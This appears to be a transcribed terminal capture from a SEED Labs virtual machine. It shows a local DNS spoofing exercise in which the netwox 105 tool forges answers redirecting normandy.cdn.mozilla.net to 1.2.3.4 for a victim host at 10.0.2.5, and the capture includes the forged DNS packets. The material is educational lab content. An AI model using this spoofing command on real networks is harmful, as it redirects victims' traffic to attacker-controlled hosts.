 [09/15/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --hostnameip "1.
2.3.4" --authns "ns.example.net" --authnsip "1.2.3.4" --filter "src host 10.0.2.
5" --ttl 600 --spoofip raw
DNS_question____________________________________________________.
| id=15274  rcode=OK              opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| normandy.cdn.mozilla.net. A                                    |
| . OPT UDPpl=512 errcode=0 v=0 ...                              |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=15274  rcode=OK              opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| normandy.cdn.mozilla.net. A                                    |
| normandy.cdn.mozilla.net. A 600 1.2.3.4                        |
| ns.example.net. NS 600 ns.example.net.                         |
| ns.example.net. A 600 1.2.3.4                                  |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=44046  rcode=OK              opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| normandy.cdn.mozilla.net. AAAA                                 |
| . OPT UDPpl=512 errcode=0 v=0 ...                              |